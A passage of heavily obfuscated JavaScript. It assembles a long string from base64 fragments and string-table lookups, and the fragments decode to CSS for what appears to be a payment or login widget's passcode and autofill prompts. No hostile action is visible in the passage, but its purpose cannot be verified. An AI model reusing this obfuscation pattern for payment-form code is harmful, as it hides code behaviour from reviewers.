4')+_0x24d640('0x441')+_0x24d640('0x1c18')+_0x24d640('0x39c0')+'I7IC13ZWJr'+'aXQtYm94LX'+'BhY2s6IGNl'+_0x24d640('0x2f88')+_0x24d640('0x55a')+'cGFjazogY2'+'VudGVyOyAt'+'d2Via2l0LW'+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0xe74')+_0x24d640('0x43c8')+'1zOiBjZW50'+_0x24d640('0x3a7f')+_0x24d640('0x49d4')+'ZWJraXQtYm'+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+_0x24d640('0x4912')+_0x24d640('0x7f7')+_0x24d640('0x3cbe')+_0x24d640('0x338f')+_0x24d640('0x4c28')+_0x24d640('0xabe')+_0x24d640('0x1b55')+'g7IC13ZWJr'+_0x24d640('0x4a89')+_0x24d640('0x4d6e')+_0x24d640('0x1dd1')+_0x24d640('0x2f41')+_0x24d640('0x7cf')+_0x24d640('0x23f3')+_0x24d640('0xd74')+'BtYXJnaW4t'+_0x24d640('0x3ea9')+_0x24d640('0x10ab')+_0x24d640('0x2964')+_0x24d640('0x26b')+_0x24d640('0x4fc')+_0x24d640('0x4a60')+_0x24d640('0x5a5')+_0x24d640('0x12cd')+'bGVmdDogMD'+'sgfSAucC1D'+'b2RlUHVuY2'+_0x24d640('0x1518')+_0x24d640('0x24e9')+_0x24d640('0x294e')+'LXJpZ2h0Oi'+_0x24d640('0x2141')+_0x24d640('0x764')+_0x24d640('0x37ab')+_0x24d640('0x3a42')+'Bwb3NpdGlv'+_0x24d640('0x14ff')+_0x24d640('0x4250')+_0x24d640('0x327e')+_0x24d640('0x26e2')+'cHBlci5pcy'+_0x24d640('0x1d74')+'ZyAucC1MaW'+'5rRm9vdG5v'+_0x24d640('0x3867')+'Bhc3Njb2Rl'+_0x24d640('0x3b1f')+'IuaXMtZW50'+_0x24d640('0x3fc0')+_0x24d640('0x23f2')+_0x24d640('0x2c6a')+'VXcmFwcGVy'+_0x24d640('0x23dd')+_0x24d640('0x12f5')+_0x24d640('0x1707')+'lzLWVudGVy')+(_0x24d640('0xdfe')+_0x24d640('0x1d62')+'LWlubmVyIH'+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+'AucC1QYXNz'+_0x24d640('0x3965')+'FwcGVyLmlz'+'LWVudGVyaW'+_0x24d640('0x2d4c')+_0x24d640('0x3caa')+_0x24d640('0x2b4d')+'UGFzc2NvZG'+_0x24d640('0x10c0')+_0x24d640('0x3ab9')+'RlcmluZyAu'+'cC1QYXNzY2'+_0x24d640('0x34bd')+_0x24d640('0x7eb')+'JraXQtdHJh'+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2c17')+_0x24d640('0x1e44')+_0x24d640('0x4b4f')+'JtOiB0cmFu'+_0x24d640('0xd4c')+_0x24d640('0x1ea6')+'cmFuc2Zvcm'+_0x24d640('0x4b6e')+_0x24d640('0x2d38')+_0x24d640('0x4a6')+_0x24d640('0x327e')+_0x24d640('0x26e2')+_0x24d640('0x4b05')+_0x24d640('0x1d74')+_0x24d640('0x1fe4')+_0x24d640('0x67e')+_0x24d640('0x18b9')+'BhY2l0eTog'+_0x24d640('0x41b4')+_0x24d640('0x177d')+'c2Zvcm06IH'+_0x24d640('0x4547')+_0x24d640('0x303d')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+_0x24d640('0x2897')+'YXRlWSg0cH'+_0x24d640('0xb5d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x303d')+_0x24d640('0x5e9')+_0x24d640('0x178e')+_0x24d640('0x13e6')+'LmlzLWVudG'+'VyaW5nQWN0'+'aXZlIC5wLU'+_0x24d640('0x32b4')+_0x24d640('0x18e4')+'AtUGFzc2Nv'+_0x24d640('0x3b3')+'Blci5pcy1l'+'bnRlcmluZ0'+_0x24d640('0x4a4a')+_0x24d640('0x3c27')+_0x24d640('0x13e6')+'LCAucC1QYX'+'NzY29kZS13'+_0x24d640('0x1707')+_0x24d640('0x4456')+_0x24d640('0x2853')+_0x24d640('0x370c')+_0x24d640('0x3c61')+_0x24d640('0x3b9f')+_0x24d640('0x4db7')+_0x24d640('0x23f2')+'ZGUtd3JhcH'+_0x24d640('0x18bf')+_0x24d640('0x874')+'FjdGl2ZSAu'+_0x24d640('0x22bf')+_0x24d640('0x34bd')+_0x24d640('0x4ade')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x1a12')+_0x24d640('0x19d9')+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x2c9')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtIDAuOH'+_0x24d640('0x2e1f')+'YmV6aWVyKD'+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0xd6f'))+(_0x24d640('0x1ee8')+'B0cmFuc2Zv'+_0x24d640('0x4732')+_0x24d640('0x2429')+_0x24d640('0x2dea')+'4xOSwgMSwg'+_0x24d640('0x491c')+_0x24d640('0x1ab7')+_0x24d640('0x1926')+_0x24d640('0x2429')+_0x24d640('0x2dea')+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0x407b')+'aXRpb246IH'+_0x24d640('0x1b7c')+_0x24d640('0x312d')+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x30d2')+_0x24d640('0xef7')+_0x24d640('0x3bb3')+_0x24d640('0x32aa')+'emllcigwLj'+_0x24d640('0x3162')+'LjIyLCAxKS'+'wgLXdlYmtp'+'dC10cmFuc2'+_0x24d640('0x449c')+'cyBjdWJpYy'+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x4597')+_0x24d640('0x23f2')+'ZGUtd3JhcH'+_0x24d640('0x18bf')+_0x24d640('0x874')+_0x24d640('0x4a4a')+_0x24d640('0x3c27')+'13cmFwcGVy'+_0x24d640('0x13df')+'NpdGlvbi1k'+_0x24d640('0x41a8')+_0x24d640('0x21d6')+_0x24d640('0x22bf')+'9kZS13cmFw'+_0x24d640('0x13e5')+_0x24d640('0xc78')+_0x24d640('0x1450')+'5wLVBhc3Nj'+'b2RlLWNsb3'+_0x24d640('0x1eb1')+'ciB7IHRyYW'+_0x24d640('0x2535')+_0x24d640('0x2138')+_0x24d640('0x2802')+_0x24d640('0x327e')+'NvZGUtd3Jh'+_0x24d640('0x4b05')+'1lbnRlcmlu'+_0x24d640('0x385')+'AucC1QYXNz'+'Y29kZS1pbm'+_0x24d640('0x499c')+_0x24d640('0x1eb2')+_0x24d640('0x3c38')+'IDAuMThzOy'+'B9IC5wLVBh'+'c3Njb2RlLX'+'dyYXBwZXIu'+_0x24d640('0x44cf')+_0x24d640('0x3bac')+_0x24d640('0x367')+_0x24d640('0x2aa0')+'b3RlIHsgdH'+_0x24d640('0x4b50')+'bi1kZWxheT'+_0x24d640('0x1f99')+_0x24d640('0x1caf')+_0x24d640('0x12f5')+_0x24d640('0x1707')+'lzLWVudGVy'+_0x24d640('0x2853')+_0x24d640('0x1adf')+_0x24d640('0x3caa')+_0x24d640('0x2b4d')+_0x24d640('0x9a6')+_0x24d640('0x10c0')+_0x24d640('0x3ab9')+'RlcmluZ0Fj'+_0x24d640('0x1609')+_0x24d640('0x21c6')+'cmFwcGVyLC'+_0x24d640('0x29ba')+_0x24d640('0x3965')+'FwcGVyLmlz'+'LWVudGVyaW'+_0x24d640('0x1671'))+(_0x24d640('0x764')+_0x24d640('0x4bf7')+_0x24d640('0x179c')+_0x24d640('0x23fc')+'UGFzc2NvZG'+_0x24d640('0x10c0')+'ci5pcy1lbn'+_0x24d640('0x37ee')+'dGl2ZSAucC'+_0x24d640('0x3040')+_0x24d640('0x4c7b')+_0x24d640('0x7cc')+_0x24d640('0x473c')+_0x24d640('0x416c')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x1aa4')+_0x24d640('0x2940')+_0x24d640('0x11da')+'06IHRyYW5z'+_0x24d640('0x1725')+'sgdHJhbnNm'+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+_0x24d640('0x17d8')+_0x24d640('0x23f2')+'ZGUtd3JhcH'+_0x24d640('0x18bf')+_0x24d640('0x1fbc')+'N0aXZlIC5w'+'LUxvZ2luLX'+_0x24d640('0x1667')+'IC5wLVBhc3'+_0x24d640('0x37ab')+_0x24d640('0x3e6e')+'MtZXhpdGlu'+_0x24d640('0x385')+_0x24d640('0x29ba')+_0x24d640('0x4cb1')+_0x24d640('0x271e')+'b246IG9wYW'+'NpdHkgMC41'+_0x24d640('0x404e')+_0x24d640('0x23da')+'MC4xOSwgMS'+_0x24d640('0x3015')+_0x24d640('0x3c81')+_0x24d640('0x19c4')+_0x24d640('0xa83')+_0x24d640('0x113e')+_0x24d640('0x40cf')+'VyKDAuMTks'+_0x24d640('0x3c0c')+_0x24d640('0x3bd2')+_0x24d640('0x2993')+'9uOiB0cmFu'+'c2Zvcm0gMC'+_0x24d640('0x3ee5')+_0x24d640('0x3ac3')+'IoMC4xOSwg'+_0x24d640('0x4bfe')+_0x24d640('0x2ce4')+_0x24d640('0x30a2')+_0x24d640('0x3ee5')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+'wgMSk7IHRy'+_0x24d640('0x1eb2')+'46IHRyYW5z'+_0x24d640('0x2830')+'VzIGN1Ymlj'+'LWJlemllci'+_0x24d640('0x1527')+_0x24d640('0x3529')+_0x24d640('0x1611')+_0x24d640('0x4639')+'VzIGN1Ymlj'+'LWJlemllci'+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x3530')+_0x24d640('0x499f')+_0x24d640('0x1d71')+'MC41cyBjdW'+_0x24d640('0x4cd2')+'ZXIoMC4xOS'+_0x24d640('0x30ac')+_0x24d640('0x1c4c')+_0x24d640('0x25df')+_0x24d640('0x1efe')+'JhcHBlci5p'+_0x24d640('0x2bf8')+_0x24d640('0x915')+'Z2luLXdyYX'+_0x24d640('0x26ff')+_0x24d640('0x3c36')+'RlLXdyYXBw'+_0x24d640('0x1368')+_0x24d640('0x4c8a'))+('cC1QYXNzY2'+_0x24d640('0x484f')+_0x24d640('0x1acb')+'9wYWNpdHk6'+_0x24d640('0x2760')+_0x24d640('0x121a')+'YnNvbHV0ZT'+_0x24d640('0x335d')+_0x24d640('0x4246')+_0x24d640('0x477a')+'Zm9ybTogdH'+_0x24d640('0x2246')+'KDApOyAtbX'+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+_0x24d640('0x4314')+_0x24d640('0xbea')+'dHJhbnNsYX'+'RlKDApOyB3'+_0x24d640('0x34cf')+_0x24d640('0xf33')+_0x24d640('0x22bf')+'9kZS13cmFw'+_0x24d640('0x13e5')+_0x24d640('0x2c24')+_0x24d640('0x4137')+_0x24d640('0x819')+_0x24d640('0x2215')+'wgLnAtUGFz'+_0x24d640('0x1efe')+'JhcHBlci5p'+_0x24d640('0x2bf8')+'5nQWN0aXZl'+'IC5wLVBhc3'+'Njb2RlIHsg'+_0x24d640('0x1cae')+'ogMDsgfSAu'+_0x24d640('0x22bf')+'9kZS1jbG9z'+_0x24d640('0x2b36')+_0x24d640('0x3df1')+_0x24d640('0x1ff3')+_0x24d640('0x4a00')+_0x24d640('0x1226')+_0x24d640('0x1620')+'bmRleDogMT'+'A7IH0gLnAt'+_0x24d640('0x3730')+_0x24d640('0x1d62')+_0x24d640('0x49f0')+'JhcHBlciB7'+_0x24d640('0x2f89')+_0x24d640('0x2e55')+_0x24d640('0x3ad1')+_0x24d640('0x29ba')+_0x24d640('0x48dd')+_0x24d640('0x3e02')+'ZXIgeyBsZW'+_0x24d640('0x24cb')+_0x24d640('0x1a97')+_0x24d640('0x1d62')+_0x24d640('0x29cf')+_0x24d640('0x217d')+_0x24d640('0xc04')+_0x24d640('0x418')+'ZTsgYm9yZG'+_0x24d640('0x453e')+'OyBjdXJzb3'+_0x24d640('0x4ad5')+_0x24d640('0xae5')+_0x24d640('0x1283')+_0x24d640('0x4c93')+'0gLnAtUGFz'+_0x24d640('0x3778')+_0x24d640('0x44d8')+_0x24d640('0x3d71')+'dodDogMjRw'+'eDsgd2lkdG'+'g6IDI0cHg7'+_0x24d640('0x1e76')+_0x24d640('0x1cc4')+_0x24d640('0xcbd')+_0x24d640('0x47b2')+_0x24d640('0x3cc4')+_0x24d640('0x1060')+_0x24d640('0xf46')+_0x24d640('0x2ba9')+'bXB0QWN0aW'+_0x24d640('0x4481')+_0x24d640('0x542')+_0x24d640('0x27de')+_0x24d640('0x42c')+_0x24d640('0x448')+_0x24d640('0xff9')+_0x24d640('0x46ca')+_0x24d640('0x175d')+_0x24d640('0x2f4d')+_0x24d640('0x216d')+'1ib3gtYWxp')+(_0x24d640('0x1ae8')+_0x24d640('0x3113')+_0x24d640('0x1e64')+_0x24d640('0x2aa3')+_0x24d640('0x43ae')+_0x24d640('0x4366')+_0x24d640('0x22eb')+'VtczogY2Vu'+_0x24d640('0x69c')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3b7f')+_0x24d640('0x226b')+_0x24d640('0x256c')+_0x24d640('0x48bd')+_0x24d640('0x3dc2')+_0x24d640('0x1abf')+_0x24d640('0x4633')+_0x24d640('0x1aef')+'MtZmxleGJv'+_0x24d640('0x48bd')+_0x24d640('0x3f0')+_0x24d640('0x1833')+_0x24d640('0x8ee')+_0x24d640('0x32fe')+_0x24d640('0x431f')+'OyAtbXMtZm'+_0x24d640('0x1c39')+_0x24d640('0x1c22')+_0x24d640('0x578')+_0x24d640('0x4ce3')+'Rpb246IHJv'+_0x24d640('0x4462')+_0x24d640('0x2724')+_0x24d640('0x37fa')+_0x24d640('0x4b98')+_0x24d640('0xce2')+_0x24d640('0x36c8')+'aHQ6IDFlbT'+'sgd2lkdGg6'+_0x24d640('0x49e')+_0x24d640('0x1cdc')+'QXV0b2ZpbG'+_0x24d640('0x39d0')+_0x24d640('0x1c5a')+'46IGNhbGMo'+_0x24d640('0x1cdf')+'1zcGFjaW5n'+'MSkgKiAtMS'+_0x24d640('0x150d')+'YXIoLS1wLX'+_0x24d640('0xc57')+'KSAqIC0xKS'+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x440a')+_0x24d640('0x48c')+_0x24d640('0x10bc')+_0x24d640('0x432e')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x39d1')+_0x24d640('0x1d36')+_0x24d640('0x1a27')+_0x24d640('0x2b33')+_0x24d640('0x2062')+_0x24d640('0x9b7')+_0x24d640('0x249c')+'IHBhZGRpbm'+_0x24d640('0x24e3')+_0x24d640('0x196f')+_0x24d640('0x21ed')+_0x24d640('0x1453')+_0x24d640('0x492')+'cHRCb2R5LW'+_0x24d640('0x2469')+_0x24d640('0x4750')+_0x24d640('0x2724')+_0x24d640('0x37fa')+_0x24d640('0x3a6')+_0x24d640('0x702')+_0x24d640('0x256c')+_0x24d640('0xf73')+_0x24d640('0x6b7')+_0x24d640('0x539')+_0x24d640('0x416c')+_0x24d640('0x3039')+_0x24d640('0x3c20')+_0x24d640('0x1724')+'Atd2Via2l0'+_0x24d640('0x1df0')+_0x24d640('0x1633')+_0x24d640('0x13d6')+'MtZmxleC1h'+'bGlnbjogY2'+'VudGVyOyAt'+'d2Via2l0LW'+_0x24d640('0x2ca8')+'ZW1zOiBjZW'+_0x24d640('0xe74'))+(_0x24d640('0x43c8')+_0x24d640('0x43eb')+_0x24d640('0x3a7f')+_0x24d640('0x49d4')+_0x24d640('0x95a')+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+'ZXg7IGRpc3'+_0x24d640('0x7f7')+'cy1mbGV4Ym'+_0x24d640('0x338f')+_0x24d640('0x4c28')+_0x24d640('0x11b7')+_0x24d640('0x2ba6')+_0x24d640('0x2ec0')+_0x24d640('0xce8')+_0x24d640('0x3b7b')+'bGV4LWRpcm'+_0x24d640('0x3c20')+_0x24d640('0x6ac')+_0x24d640('0x329c')+'dGlvbjogcm'+'93OyB9IC5w'+_0x24d640('0x357f')+_0x24d640('0x25c1')+_0x24d640('0x4725')+_0x24d640('0x220c')+_0x24d640('0x73e')+_0x24d640('0x1c4d')+_0x24d640('0x422b')+_0x24d640('0x475a')+_0x24d640('0x4a09')+'g7IHotaW5k'+_0x24d640('0x255a')+'B9IC5wLUxU'+_0x24d640('0x31f9')+_0x24d640('0x45b6')+_0x24d640('0x40d1')+'RCb2R5LWNs'+_0x24d640('0x179c')+_0x24d640('0x1f3e')+_0x24d640('0x46b2')+_0x24d640('0x36ce')+_0x24d640('0x456d')+_0x24d640('0x2724')+_0x24d640('0x37fa')+_0x24d640('0x246e')+'LWNsb3NlV3'+_0x24d640('0x359b')+_0x24d640('0x319d')+_0x24d640('0x378f')+_0x24d640('0x1d36')+'F1dG9maWxs'+_0x24d640('0x2b33')+_0x24d640('0x3c9d')+_0x24d640('0x2721')+_0x24d640('0xd01')+_0x24d640('0x3f46')+_0x24d640('0x1631')+_0x24d640('0x920')+_0x24d640('0x7dd')+_0x24d640('0x318d')+_0x24d640('0x27b6')+_0x24d640('0x24c6')+'A0cHggNnB4'+'OyB9IC5wLU'+_0x24d640('0x4730')+_0x24d640('0x10f4')+_0x24d640('0x4312')+_0x24d640('0x17d5')+'JnZXQ6Zm9j'+_0x24d640('0x2b12')+'JsZSB7IGJv'+_0x24d640('0x85c')+_0x24d640('0x23e3')+_0x24d640('0x90e')+'ZhcigtLWJv'+'cmRlclJhZG'+_0x24d640('0x3cb8')+_0x24d640('0x4b0e')+_0x24d640('0xa0d')+_0x24d640('0x37c4')+_0x24d640('0x1c0c')+_0x24d640('0x4bfc')+_0x24d640('0xef1')+_0x24d640('0x1877')+_0x24d640('0x34ab')+_0x24d640('0x2151')+_0x24d640('0x153d')+_0x24d640('0x22fa')+_0x24d640('0x3439')+'eS1jbG9zZU'+_0x24d640('0x1e1d')+_0x24d640('0x34cf')+'BweDsgfSAu'+_0x24d640('0x1d21')+_0x24d640('0x4133')+'cm9tcHRDb2'+_0x24d640('0x2be4'))+(_0x24d640('0x1e65')+_0x24d640('0x2ea9')+_0x24d640('0x32cd')+_0x24d640('0x1cdc')+'QXV0b2ZpbG'+'xQcm9tcHRD'+_0x24d640('0x1549')+_0x24d640('0x3209')+'bklucHV0IH'+_0x24d640('0x3fc4')+_0x24d640('0xce1')+_0x24d640('0x4c95')+_0x24d640('0x460c')+_0x24d640('0x1422')+_0x24d640('0x4cc8')+'ludGVyLWV2'+'ZW50czogbm'+'9uZTsgcG9z'+_0x24d640('0x14aa')+_0x24d640('0xa3e')+_0x24d640('0x3eed')+_0x24d640('0x21ed')+_0x24d640('0x1453')+_0x24d640('0x492')+_0x24d640('0x487d')+_0x24d640('0x2377')+_0x24d640('0x4278')+_0x24d640('0x2d5d')+_0x24d640('0xff9')+_0x24d640('0x46ac')+_0x24d640('0x46f3')+_0x24d640('0x1d48')+_0x24d640('0x2ea7')+_0x24d640('0x24d6')+_0x24d640('0x12d6')+'ogbm9ybWFs'+_0x24d640('0x4246')+'l0LWJveC1h'+'bGlnbjogY2'+_0x24d640('0x44e9')+_0x24d640('0x2b88')+'1hbGlnbjog'+_0x24d640('0xd74')+_0x24d640('0x2dd6')+'LWFsaWduLW'+_0x24d640('0x1e27')+'ZW50ZXI7IG'+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0x1491')+_0x24d640('0x20d9')+_0x24d640('0x416c')+'Ym94OyBkaX'+'NwbGF5OiAt'+'d2Via2l0LW'+'ZsZXg7IGRp'+_0x24d640('0x20d9')+_0x24d640('0x20d7')+'Ym94OyBkaX'+'NwbGF5OiBm'+_0x24d640('0x26da')+_0x24d640('0x457a')+_0x24d640('0x44f')+_0x24d640('0x1b6f')+'b3c7IC1tcy'+_0x24d640('0x467a')+'cmVjdGlvbj'+'ogcm93OyBm'+_0x24d640('0x201c')+_0x24d640('0x3c20')+_0x24d640('0xb5c')+_0x24d640('0xb4d')+_0x24d640('0xc8d')+'Byb21wdENv'+_0x24d640('0x2759')+_0x24d640('0x1ab2')+_0x24d640('0x3dcc')+'BlciB7IG92'+'ZXJmbG93Oi'+_0x24d640('0x249c')+_0x24d640('0x4aad')+_0x24d640('0x4e3d')+_0x24d640('0x3a84')+'B0Q29sbGVj'+_0x24d640('0x4bbd')+_0x24d640('0x154d')+'aGVja21hcm'+_0x24d640('0x45e2')+'OiB2YXIoLS'+'1wLXNwYWNp'+'bmdTbSk7IH'+_0x24d640('0x46e6')+_0x24d640('0x4b41')+_0x24d640('0x2e8a')+_0x24d640('0x1d21')+'V0b2ZpbGxQ'+_0x24d640('0x14fc')+_0x24d640('0x14db')+_0x24d640('0x30c2')+'1lbnRlcmlu')+(_0x24d640('0xed9')+_0x24d640('0x166e')+'OyB9IC5wLU'+_0x24d640('0x4730')+_0x24d640('0x10f4')+_0x24d640('0x2050')+_0x24d640('0x2541')+_0x24d640('0x2e49')+'dGVyaW5nIC'+_0x24d640('0xb4d')+'dXRvZmlsbF'+_0x24d640('0x3da3')+_0x24d640('0x6ef')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+_0x24d640('0x2897')+_0x24d640('0x21c1')+_0x24d640('0x8c0')+'LXRyYW5zZm'+_0x24d640('0x4655')+_0x24d640('0x309')+_0x24d640('0x369b')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0xd4c')+_0x24d640('0x18b4')+_0x24d640('0x1d9')+'tBdXRvZmls'+_0x24d640('0x1daa')+_0x24d640('0xcff')+'b25JdGVtLm'+'lzLWVudGVy'+_0x24d640('0x2853')+_0x24d640('0x1adf')+_0x24d640('0x2dbe')+'lsbFByb21w'+_0x24d640('0x41e8')+_0x24d640('0x4201')+_0x24d640('0x37af')+'FjaXR5IDFz'+_0x24d640('0x1dbd')+'Jlemllcigw'+_0x24d640('0x4c29')+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+_0x24d640('0x36bd')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+'EpOyB0cmFu'+_0x24d640('0x1ee8')+_0x24d640('0x15b9')+_0x24d640('0x4263')+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+'MjIsIDEpLC'+_0x24d640('0x1422')+'IDFzIGN1Ym'+'ljLWJlemll'+'cigwLjE5LC'+'AxLCAwLjIy'+_0x24d640('0x4c12')+_0x24d640('0x4b50')+_0x24d640('0x19b0')+_0x24d640('0x3bd5')+'IGN1YmljLW'+_0x24d640('0x33fd')+_0x24d640('0x4c29')+'AwLjIyLCAx'+'KSwgb3BhY2'+'l0eSAxcyBj'+'dWJpYy1iZX'+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x2c9')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x14cd')+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x39ab')+_0x24d640('0x21ed')+_0x24d640('0x1453')+_0x24d640('0x492')+_0x24d640('0x3741')+'F0aW9uSXRl'+_0x24d640('0x4e1d')+_0x24d640('0x37ee')+_0x24d640('0x1609')+_0x24d640('0x2724')+'b2ZpbGxQcm'+'9tcHRCb2R5'+_0x24d640('0x2e6b')+_0x24d640('0x45b6')+'bGxQcm9tcH'+'QtYW5pbWF0')+(_0x24d640('0x5f7')+'5pcy1leGl0'+_0x24d640('0xad2')+'xpbmtBdXRv'+_0x24d640('0x10f4')+_0x24d640('0x1cb5')+'eyAtd2Via2'+_0x24d640('0x477a')+_0x24d640('0x984')+_0x24d640('0x2246')+_0x24d640('0x1fbe')+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+'MCk7IHRyYW'+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x3d0c')+_0x24d640('0x1d9')+_0x24d640('0x2be3')+_0x24d640('0x1daa')+_0x24d640('0xcff')+'b25JdGVtLm'+'lzLWV4aXRp'+_0x24d640('0x3744')+_0x24d640('0x20be')+_0x24d640('0x2590')+'xsUHJvbXB0'+'Qm9keSB7IG'+_0x24d640('0x3d60')+_0x24d640('0x2aee')+_0x24d640('0x19c4')+'bnNmb3JtOi'+'B0cmFuc2xh'+_0x24d640('0x2c17')+_0x24d640('0x1e44')+'dHJhbnNmb3'+_0x24d640('0x1c19')+'c2xhdGVZKD'+_0x24d640('0x1ea6')+_0x24d640('0x11da')+'06IHRyYW5z'+'bGF0ZVkoMT'+_0x24d640('0x4cc0')+_0x24d640('0x1eb2')+'46IG9wYWNp'+_0x24d640('0x1926')+'BjdWJpYy1i'+'ZXppZXIoMC'+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0x13e2')+_0x24d640('0x44c8')+_0x24d640('0x12e9')+'OHMgY3ViaW'+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+_0x24d640('0x16a4')+_0x24d640('0x3575')+_0x24d640('0x4084')+_0x24d640('0x2073')+_0x24d640('0x449c')+_0x24d640('0x404e')+_0x24d640('0x23da')+'MC4xOSwgMS'+'wgMC4yMiwg'+_0x24d640('0x3862')+_0x24d640('0x3840')+_0x24d640('0x404e')+'1iZXppZXIo'+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x4a06')+_0x24d640('0x370')+_0x24d640('0x31cd')+_0x24d640('0x321e')+_0x24d640('0x1dbd')+'Jlemllcigw'+_0x24d640('0x4c29')+_0x24d640('0x3585')+'KSwgb3BhY2'+_0x24d640('0x1f68')+_0x24d640('0x1dbd')+_0x24d640('0x33fd')+'LjE5LCAxLC'+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+_0x24d640('0x3138')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x4bf0')+'LnAtTGlua0'+_0x24d640('0x1a27')+'UHJvbXB0LW'+_0x24d640('0x3e91')+_0x24d640('0x1a3a')+_0x24d640('0x303a'))+('ZyAucC1MaW'+_0x24d640('0x45b6')+_0x24d640('0x40d1')+'RCdXR0b24g'+_0x24d640('0x4c1b')+_0x24d640('0x477a')+_0x24d640('0x984')+_0x24d640('0x2246')+_0x24d640('0x1fbe')+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+_0x24d640('0x4314')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x3d0c')+_0x24d640('0x1d9')+_0x24d640('0x2be3')+'bFByb21wdC'+_0x24d640('0xcff')+_0x24d640('0x503')+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x20be')+_0x24d640('0x2590')+'xsUHJvbXB0'+'QnV0dG9uIH'+_0x24d640('0x6d7')+_0x24d640('0x2ccd')+'JhbnNpdGlv'+_0x24d640('0x1f1b')+_0x24d640('0x1f68')+_0x24d640('0x1dbd')+_0x24d640('0x33fd')+_0x24d640('0x4c29')+'AwLjIyLCAx'+_0x24d640('0x2f85')+'tpdC10cmFu'+_0x24d640('0x3138')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x93e')+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x31b')+_0x24d640('0x1615')+'gwLjE5LCAx'+_0x24d640('0x3529')+_0x24d640('0x1611')+'Y2l0eSAwLj'+_0x24d640('0x31b')+'LWJlemllci'+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x23f')+'bnNpdGlvbj'+'ogdHJhbnNm'+_0x24d640('0x200c')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x26e4')+_0x24d640('0x4081')+'MgY3ViaWMt'+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+'EpLCAtd2Vi'+_0x24d640('0x4362')+_0x24d640('0x4931')+_0x24d640('0x18b0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0x1f09')+'AucC1MaW5r'+_0x24d640('0x314a')+_0x24d640('0x2eac')+_0x24d640('0x3d56')+_0x24d640('0xfdb')+_0x24d640('0xa9f')+_0x24d640('0x9c0')+_0x24d640('0x1453')+'ZpbGxQcm9t'+'cHRCdXR0b2'+_0x24d640('0x1a77')+_0x24d640('0x2dbe')+_0x24d640('0x2457')+_0x24d640('0x24d1')+'Rpb25JdGVt'+'LmlzLWV4aX'+_0x24d640('0x3977')+_0x24d640('0x367')+_0x24d640('0x4e3d')+_0x24d640('0x3a84')+_0x24d640('0x2a7c'))+(_0x24d640('0x72b')+_0x24d640('0x177d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x26bd')+_0x24d640('0x1e44')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4837')+'0xMHB4KTsg'+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4837')+'0xMHB4KTsg'+'fSAucC1MaW'+_0x24d640('0x45b6')+_0x24d640('0x40d1')+_0x24d640('0x85b')+_0x24d640('0x5f7')+_0x24d640('0x3b0')+_0x24d640('0x4515')+_0x24d640('0x4ab6')+_0x24d640('0x1453')+_0x24d640('0x492')+_0x24d640('0x30e3')+_0x24d640('0x4b42')+_0x24d640('0x4362')+'5zZm9ybTog'+_0x24d640('0x3697')+_0x24d640('0x3294')+_0x24d640('0x1394')+'Nmb3JtOiB0'+_0x24d640('0x19bd')+_0x24d640('0x3713')+_0x24d640('0